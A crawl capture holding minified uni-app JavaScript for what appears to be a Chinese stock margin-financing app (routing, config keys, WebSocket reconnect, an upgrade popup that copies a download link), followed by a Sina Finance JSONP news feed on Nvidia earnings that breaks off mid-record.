n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"关于我们",navigationStyle:"custom"})},[n("pagesD-navPage-aboutUs",{slot:"page"})])}},meta:{name:"pagesD-navPage-aboutUs",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/aboutUs",windowTop:0}},{path:"/pagesD/navPage/peiziAgent",component:{render:function(n){return n("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"平台配资协议",navigationStyle:"custom"})},[n("pagesD-navPage-peiziAgent",{slot:"page"})])}},meta:{name:"pagesD-navPage-peiziAgent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/peiziAgent",windowTop:0}},{path:"/choose-location",component:{render:function(n){return n("Page",{props:{navigationStyle:"custom"}},[n("system-choose-location",{slot:"page"})])}},meta:{name:"choose-location",pagePath:"/choose-location"}},{path:"/open-location",component:{render:function(n){return n("Page",{props:{navigationStyle:"custom"}},[n("system-open-location",{slot:"page"})])}},meta:{name:"open-location",pagePath:"/open-location"}}],n.UniApp&&new n.UniApp}).call(this,a("0ee4"))},bddd:function(n,e,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(a("9b8e")),t=i(a("8f59"));o.default.use(t.default);var r={isLogin:!0},g=new t.default.Store({state:{isLogin:!!r&&r.isLogin,isPC:0},getters:{getLoginState:function(n){return n.isLogin}},mutations:{setLogin:function(n){n.isLogin=!0},setIsPc:function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n.isPC=e}},actions:{}}),s=g;e.default=s},bf55:function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={config_keys:{site:["company","logo","logo_image","online_service","online_service_1","online_service_2","site_beian","site_copyright","site_ico","site_name","site_version","websocket","frontDeskDomain","seo_title","seo_keywords","seo_description","seo_description","invite_code_switch","frontDaoHangDomain","site_pc_url","online_qq","site_address","site_tel","market_open","site_intercept","scan_paopao_code","wechat_scan","is_meijia","meijia_uid","chat_switch","site_email"],app:["android","android_scan","iosApp","iosApp_scan","iosH5_scan","ios_app_version","android_app_version","ios_app_down_url","android_app_down_url","popup_switch","api_speed_switch","slide_verify_switch","calculation_code_switch","login_calculation_switch","app_num_key","app_force_update","app_beginner_guide","ios_appstore_url","app_hide_menu","quick_recharge_logo","quick_recharge_switch","quick_recharge_exclusive_jump","quick_recharge_jump","real_name_bank_bind","suy_pay_passwd_show","stock_front_auto","more_kefu"],consult:["free_trial_switch","free_trial_funds","free_trial_deposit","loss_warn_ratio","loss_close_ratio","open_consult"],balance_baby:["balance_baby_switch","balance_baby_image","balance_baby_name","interest_rate"],zhaoyingbao:["zyb_switch","zyb_alias","zyb_rate"],third:["third_channel_open"],sms:["register_switch"],turntable:["turntable_status"],task:["task_switch","task_center_open"],mentor:["mentor_buying_instructions","mentor_partner_switch","mentor_profit_time"],trade:["stock_index_service","stock_hk_service","stock_us_service"]}};e.default=i},e2a7:function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i,o=function n(e){i=e;var a=uni.getStorageSync("chatstate");void 0!=a&&a&&""!=a||(uni.connectSocket({url:e,header:{"content-type":"application/json"},method:"GET",success:function(n){console.log("Websocket尝试连接".concat(e,"✅..."))},fail:function(n){console.log("".concat(e,"连接尝试失败❌"))}}),uni.onSocketOpen((function(){console.info("".concat(e," 连接打开onSocketOpen 开启心跳机制💚..."))})),uni.onSocketMessage((function(n){uni.$emit("socketMessage",n)})),uni.onSocketClose((function(e){console.log("WebSocket 已关闭！",a),void 0!=a&&a&&""!=a||n(i)})),uni.onSocketError((function(o){console.error("📵".concat(e,"WebSocket连接打开失败，请检查！")),void 0!=a&&a&&""!=a||setTimeout((function(){n(i)}),3e3)})))};e.default=o}});

--- FILE ---
content_type: application/javascript
request_url: https://8spuh.com.2wkvq.com.jbbjsq.com:3443/hualin/static/js/pages-index-loadAnimation.6afd9726.js
body_size: 2942
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-loadAnimation"],{"13f4":function(a,t,i){"use strict";var n=i("dc5c"),e=i.n(n);e.a},"591f":function(a,t,i){var n=i("c86c");t=n(!1),t.push([a.i,".swiperRABox[data-v-616bab7a]{width:100%;height:100%}.swiperRa[data-v-616bab7a]{width:100%;height:100%}.swiperRa-item[data-v-616bab7a]{width:100%;height:100%}h2[data-v-616bab7a]{margin:0;padding:0\n}@-webkit-keyframes loading-data-v-616bab7a{0%{opacity:0}to{opacity:1}}@keyframes loading-data-v-616bab7a{0%{opacity:0}to{opacity:1}}.dark-loading[data-v-616bab7a]{background:#222}.light-loading[data-v-616bab7a]{\n\t\t/* background: #fff; */background:hsla(0,0%,100%,.1)}.dark-loading[data-v-616bab7a], .light-loading[data-v-616bab7a]{position:fixed;top:0;left:0;display:flex;justify-content:center;width:100%;height:100%;z-index:999}.dark-loading .box .h2[data-v-616bab7a], .light-loading .box .h2[data-v-616bab7a]{color:#777;margin:0;font-size:%?24?%;text-transform:uppercase;letter-spacing:%?1?%;text-align:center}.dark-loading .box .span[data-v-616bab7a], .light-loading .box .span[data-v-616bab7a]{display:inline-block;vertical-align:middle;width:%?18?%;height:%?18?%;margin:%?5?%;background:#007db6;border-radius:50%;-webkit-animation:loading-data-v-616bab7a 1s infinite alternate;animation:loading-data-v-616bab7a 1s infinite alternate}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(2), .light-loading .box .span[data-v-616bab7a]:nth-of-type(2){background:#008fb2;-webkit-animation-delay:.2s;animation-delay:.2s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(3), .light-loading .box .span[data-v-616bab7a]:nth-of-type(3){background:#009b9e;-webkit-animation-delay:.4s;animation-delay:.4s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(4), .light-loading .box .span[data-v-616bab7a]:nth-of-type(4){background:#00a77d;-webkit-animation-delay:.6s;animation-delay:.6s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(5), .light-loading .box .span[data-v-616bab7a]:nth-of-type(5){background:#00b247;-webkit-animation-delay:.8s;animation-delay:.8s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(6), .light-loading .box .span[data-v-616bab7a]:nth-of-type(6){background:#5ab027;-webkit-animation-delay:1s;animation-delay:1s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(7), .light-loading .box .span[data-v-616bab7a]:nth-of-type(7){background:#a0b61e;-webkit-animation-delay:1.2s;animation-delay:1.2s}\n\t/* base */uni-page-body[data-v-616bab7a]{background:#fff}body.?%PAGE?%[data-v-616bab7a]{background:#fff}.container[data-v-616bab7a]{padding:%?40?% %?40?%}.list .item[data-v-616bab7a]{background:#fff;border-bottom:%?1?% solid #eee;color:#999;padding:%?50?% 0;text-align:left}.loading[data-v-616bab7a]{font-size:%?28?%;color:#666;text-align:center;padding:%?40?% 0 %?50?% 0}.moneyInputBox[data-v-616bab7a]{padding:%?30?% 0;border-radius:%?20?%;.title{width:100%;line-height:%?60?%;text-align:center;uni-text{font-size:%?30?%;color:#333}}.balance{display:flex;align-items:center;margin:%?30?%;uni-text{font-size:%?28?%;color:#333}}.inputBox{display:flex;align-items:center;margin:%?30?%;font-size:%?28?%;uni-text{font-size:%?28?%;color:#333}}.commitBtn{display:flex;flex-direction:row;flex-wrap:nowrap;width:100%;uni-text{width:50%;text-align:center;padding:%?10?% 0}}}",""]),a.exports=t},a37c:function(a,t,i){"use strict";i.r(t);var n=i("c353"),e=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return n[a]}))}(o);t["default"]=e.a},c353:function(a,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("d4b5");var n={data:function(){return{indicatorDots:!0,autoplay:!0,interval:2e3,duration:500,showLoadingPage:!0,bannerList:["https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png","https://fc.gp6688.com/upload/20230416/0f0b71b4ce3bec3f9f78d3603d5feef4.png","https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png"],contextHeight:500,statusBarHeight:0,popupStyle:{width:"80%",borderRadius:"20rpx"},moneyShow:!1,timeInit:!1}},onLoad:function(){var a=this;uni.getSystemInfo({success:function(t){a.contextHeight=t.windowHeight,a.statusBarHeight=t.statusBarHeight,a.init()}})},methods:{closeAlert:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;1!=a.app_force_update&&(this.moneyShow=!1,this.goindex())},copy:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app,t=uni.getSystemInfoSync().platform;if("android"==t)var i=a.android_app_down_url;else i=a.ios_app_down_url;var n=this;return uni.setClipboardData({data:i,success:function(){1!=a.app_force_update&&(n.moneyShow=!1,n.$toast("复制成功"),n.goindex())}}),!1},goindex:function(){uni.reLaunch({url:"/pages/index/index"})},getConfig:function(){var a=this,t=this.$configKey;this.$http.getSysConfig(t).then((function(t){200==t.code&&(uni.setStorageSync("systemInfo",JSON.stringify(t)),0==a.statusBarHeight?a.$realm.isJzyPage(t.data.site.site_intercept):(a.kim(t.data.site.websocket),a.gengxing(t.data.app)))}))},gengxingRs:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;a.app_force_update},gengxing:function(a){a.app_force_update},init:function(){var a=this;this.statusBarHeight>0?(this.$realm.GETARRDOMAININIT().then((function(t){a.timeInit=!0,a.getConfig()})),setTimeout((function(){a.timeInit||a.init()}),6e3)):this.getConfig()}}};t.default=n},dc5c:function(a,t,i){var n=i("591f");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[a.i,n,""]]),n.locals&&(a.exports=n.locals);var e=i("967d").default;e("620fd6d5",n,!0,{sourceMap:!1,shadowMode:!1})},e69b:function(a,t,i){"use strict";i.d(t,"b",(function(){return e})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){return n}));var n={uPopup:i("b3c5").default},e=function(){var a=this,t=a.$createElement,i=a._self._c||t;return i("v-uni-view",[i("v-uni-view",{staticStyle:{width:"100%","background-color":"white"},style:{height:a.statusBarHeight+"px"}}),i("v-uni-view",{staticStyle:{"font-size":"24rpx","text-align":"right",width:"100%",position:"fixed",height:"100rpx",top:"0",color:"#3498db","z-index":"9999"},style:{top:a.statusBarHeight+"px"}},[i("v-uni-text",{staticStyle:{"margin-right":"20rpx","margin-top":"20rpx",display:"inline-block"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.$u.route("/pagesB/function/lineselection")}}},[a._v("线路选择")])],1),i("v-uni-view",{staticStyle:{width:"100%",height:"100rpx"}}),i("v-uni-view",{staticClass:"light-loading"},[i("v-uni-view",{staticClass:"box",staticStyle:{position:"absolute",top:"30%"}},[i("v-uni-view",{staticClass:"h2"},[a._v("线路选择中")]),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"})],1),i("u-popup",{attrs:{show:a.moneyShow,mode:"center",customStyle:a.popupStyle},on:{close:function(t){arguments[0]=t=a.$handleEvent(t),a.closeAlert()}}},[i("v-uni-view",{staticClass:"moneyInputBox"},[i("v-uni-view",{staticClass:"title",staticStyle:{width:"100%","text-align":"center",margin:"auto"}},[i("v-uni-text",[a._v("在线升级")])],1),i("v-uni-view",{staticStyle:{padding:"40rpx",color:"#FF3333"}},[a._v("如果在线升级点击无反应，请复制链接在浏览器中打开继续升级")]),i("v-uni-view",{staticClass:"commitBtn",staticStyle:{display:"flex","flex-direction":"row"}},[i("v-uni-view",{staticStyle:{color:"#333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.copy()}}},[a._v("复制链接")]),i("v-uni-view",{staticStyle:{color:"#FF3333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.gengxingRs()}}},[a._v("在线升级")])],1)],1)],1)],1)],1)},o=[]},f753:function(a,t,i){"use strict";i.r(t);var n=i("e69b"),e=i("a37c");for(var o in e)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return e[a]}))}(o);i("13f4");var d=i("828b"),s=Object(d["a"])(e["default"],n["b"],n["c"],!1,null,"616bab7a",null,!1,n["a"],void 0);t["default"]=s.exports}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_160279&page=1&num=10&tag_id=101&zhibo_id=152&_=1763590502434
body_size: 2542
content:
try{jsCallback_160279({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Thu Nov 20 06:15:03 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4509124,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbe\u9996\u5e2d\u6267\u884c\u5b98\uff1a\u8001\u6b3eHopper\u82af\u7247\u5e26\u6765\u4e8620\u4ebf\u7f8e\u5143\u7684\u6536\u5165\u3002","multimedia":"","commentid":"live:finance-152-4509124:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:14:27","update_time":"2025-11-20 06:14:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxyyfh3990123.shtml\",\"docid\":\"nfxyyfh3990123\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxyyfh3990123.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509123,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbe\u9996\u5e2d\u6267\u884c\u5b98\u8868\u793a\uff0c\u82f1\u4f1f\u8fbeBlackwell\u67b6\u6784GB300\u82af\u7247\u7ea6\u5360Blackwell\u67b6\u6784\u4ea7\u54c1\u603b\u6536\u5165\u7684\u4e09\u5206\u4e4b\u4e8c\u3002","multimedia":"","commentid":"live:finance-152-4509123:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:13:53","update_time":"2025-11-20 06:13:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\u82f1\u4f1f\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509121,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbe\u80a1\u4ef7\u5728\u7535\u8bdd\u4f1a\u8bae\u671f\u95f4\u5ef6\u7eed\u76d8\u540e\u6da8\u5e45\uff0c\u6700\u65b0\u4e0a\u6da85.6%\u3002","multimedia":"","commentid":"live:finance-152-4509121:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:12:18","update_time":"2025-11-20 06:12:25","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxyyff2955486.shtml\",\"docid\":\"nfxyyff2955486\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxyyff2955486.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509119,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5df4\u514b\u83b1\u4e0a\u8c032026\u5e74\u5e74\u5e95\u7684\u6807\u666e500\u6307\u6570\u76ee\u6807\u81f37400\u70b9\u3011\u7ee7\u6469\u6839\u58eb\u4e39\u5229\u672c\u5468\u65e9\u4e9b\u65f6\u5019\u4e0a\u8c03\u76ee\u6807\u4ef7\u540e\uff0c\u5df4\u514b\u83b1\u94f6\u884c\u6210\u4e3a\u6700\u65b0\u4e00\u5bb6\u4e0a\u8c03\u6807\u666e500\u6307\u65702026\u5e74\u5e74\u5e95\u76ee\u6807\u4ef7\u7684\u534e\u5c14\u8857\u91cd\u91cf\u7ea7\u94f6\u884c\u3002\u7531Venu Krishna\u9886\u5bfc\u7684\u7b56\u7565\u5e08\u56e2\u961f\u5c06\u6807\u666e500\u6307\u65702026\u5e74\u5e95\u7684\u9884\u671f\u503c\u4ece\u4e4b\u524d\u76847000\u70b9\u4e0a\u8c03\u81f37400\u70b9\u3002\u8be5\u56e2\u961f\u8fd8\u5c062025\u5e74\u5e95\u7684\u9884\u671f\u503c\u4ece\u4e4b\u524d\u76846450\u70b9\u4e0a\u8c03\u81f36600\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4509119:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:11:30","update_time":"2025-11-20 06:11:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"bcs\",\"key\":\"\\u5df4\\u514b\\u83b1\"},{\"market\":\"us\",\"symbol\":\".inx\",\"key\":\"\\u6807\\u666e500\\u6307\\u6570\"},{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\\u6469\\u6839\\u58eb\\u4e39\\u5229\"},{\"market\":\"uk\",\"symbol\":\"barc\",\"key\":\"\\u5df4\\u514b\\u83b1\\u94f6\\u884c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxyyfh3989642.shtml\",\"docid\":\"nfxyyfh3989642\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxyyfh3989642.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509118,"zhibo_id":152,"type":0,"rich_text":"\u5e15\u5170\u63d0\u5c14\uff08Palantir\uff09\u76d8\u540e\u80a1\u4ef7\u6da85%\u3002","multimedia":"","commentid":"live:finance-152-4509118:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:10:21","update_time":"2025-11-20 06:10:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxyyfk2478201.shtml\",\"docid\":\"nfxyyfk2478201\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxyyfk2478201.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509117,"zhibo_id":152,"type":0,"rich_text":"CoreWeave\u76d8\u540e\u6da8\u8d859%\u3002","multimedia":"","commentid":"live:finance-152-4509117:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:09:41","update_time":"2025-11-20 06:09:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxyyfh3989352.shtml\",\"docid\":\"nfxyyfh3989352\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxyyfh3989352.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509115,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbe\u516c\u5e03\u8d22\u62a5\u540e\uff0c\u7f8e\u56fd\u76d8\u540e\u7535\u529b\u516c\u7528\u4e8b\u4e1a\u7c7b\u80a1\u4e0a\u6da8\uff0c\u6210\u4ea4\u91cf\u76f8\u5bf9\u6e05\u6de1\u3002\u7ef4\u65af\u7279\u62c9\uff08Vistra\uff09\u80a1\u4ef7\u4e0a\u6da83.3%\uff0cConstellation Energy\u548c\u901a\u7528\u7535\u6c14\u7ef4\u8bfa\u74e6\uff08GE Vernova\uff09\u80a1\u4ef7\u6da8\u5e45\u7ea62%\u3002","multimedia":"","commentid":"live:finance-152-4509115:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:08:14","update_time":"2025-11-20 06:08:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\u82f1\u4f1f\u8fbe\"},{\"market\":\"us\",\"symbol\":\"ge\",\"key\":\"GE\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509112,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbe\u76d8\u540e\u80a1\u4ef7\u5ef6\u7eed\u6da8\u52bf\uff0c\u5b63\u5ea6\u7535\u8bdd\u4f1a\u8bae\u5f00\u59cb\u540e\u6700\u65b0\u4e0a\u6da85.2%\u3002","multimedia":"","commentid":"live:finance-152-4509112:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 06:06:38","update_time":"2025-11-20 06:06:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxytxi3085537.shtml\",\"docid\":\"nfxytxi3085537\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxytxi3085537.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509108,"zhibo_id":152,"type":1,"rich_text":"\u301011\u670820\u65e5\u7f8e\u80a1\u6210\u4ea4\u989d\u524d20\uff1a\u82f1\u4f1f\u8fbe\u4e09\u5b63\u5ea6\u8425\u6536\u8d85\u9884\u671f\uff0c\u56db\u5b63\u5ea6\u8d22\u6d4b\u4e50\u89c2\u3011\u5468\u4e09\u7f8e\u80a1\u6210\u4ea4\u989d\u7b2c1\u540d\u82f1\u4f1f\u8fbe\u6536\u9ad82.85%\uff0c\u6210\u4ea4\u4ebf\u7f8e\u5143\u3002\u7f8e\u80a1\u5468\u4e09\u6536\u76d8\u540e\uff0c\u82f1\u4f1f\u8fbe\u53d1\u5e03\u4e862026\u8d22\u5e74\u7b2c\u4e09\u5b63\u5ea6\u8d22\u62a5\u3002\u8d22\u62a5\u663e\u793a\u5176\u8425\u6536\u4e0e\u6bcf\u80a1\u6536\u76ca\u5747\u8d85\u51fa\u534e\u5c14\u8857\u9884\u671f\uff0c\u540c\u65f6\u5bf9\u7b2c\u56db\u5b63\u5ea6\u8425\u6536\u7684\u6307\u5f15\u4e5f\u9ad8\u4e8e\u5e02\u573a\u9884\u671f\u3002\u8be5\u516c\u53f8\u4e09\u5b63\u5ea6\u8c03\u6574\u540e\u6bcf\u80a1\u6536\u76ca\u4e3a1.30\u7f8e\u5143\uff0c\u9884\u671f\u4e3a1.25\u7f8e\u5143\uff1b\u8425\u6536570.1\u4ebf\u7f8e\u5143\uff0c\u9884\u671f\u4e3a549.2\u4ebf\u7f8e\u5143\u3002\u82f1\u4f1f\u8fbe\u9884\u8ba1\u7b2c\u56db\u8d22\u5b63\u8425\u6536\u7ea6650\u4ebf\u7f8e\u5143\u3002\u5206\u6790\u5e08\u9884\u671f\u8425\u6536616.6\u4ebf\u7f8e\u5143\u3001\u8c03\u6574\u540e\u6bcf\u80a1\u6536\u76ca1.43\u7f8e\u5143\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/409\/w1079h4930\/20251120\/3477-a0d339ce5ebb7457d4effc74aa6db9a8.png"]},"commentid":"live:finance-152-4509108:0","compere_id":0,"creator":"zhangjun@staff.sina.com.cn","mender":"zhangjun@staff.sina.com.cn","create_time":"2025-11-20 06:02:54","update_time":"2025-11-20 06:03:01","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-20\\\/doc-infxytxq1281789.shtml\",\"docid\":\"nfxytxq1281789\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-20\/detail-infxytxq1281789.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4509104,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbeCEO\u9ec4\u4ec1\u52cb\uff1a\u5982\u4eca\uff0cAI\u6b63\u65e0\u5904\u4e0d\u5728\uff0c\u540c\u65f6\u8d4b\u80fd\u5404\u7c7b\u573a\u666f\u3002","multimedia":"","commentid":"live:finance-152-4509104:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2025-11-20 05:50:04","update_time":"2025-11-20 05:50:10","is_need_check":"0","check_time":"1970-01-01 